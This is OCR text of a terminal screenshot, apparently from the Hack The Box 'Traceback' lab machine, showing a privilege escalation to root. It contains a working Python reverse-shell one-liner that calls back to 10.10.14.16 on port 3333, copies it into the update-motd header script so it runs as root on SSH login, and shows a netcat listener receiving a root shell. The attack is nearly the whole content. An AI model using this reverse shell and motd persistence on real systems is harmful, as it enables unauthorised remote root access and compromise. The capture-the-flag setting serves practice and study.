 Aplicaciones Lugares Tilix 10 de ago 03:12 1
2/2 Tilix: Terminal
1: sysadmin@traceback: ~
$ cat ~/reverse
#!/usr/bin/python3
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
ect(("10.10.14.16",3333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fil
eno(),2);p=subprocess.call(["/bin/sh","-i"]);
$ cp ~/reverse /etc/update-motd.d/00-header
$
2: Terminal
[03:10:58]-[nonuser@nonuser]-[~]
ssh sysadmin@traceback.htb
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
3: Terminal
[03:11:04]-[nonuser@nonuser]-[~]
nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.181] 57670
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#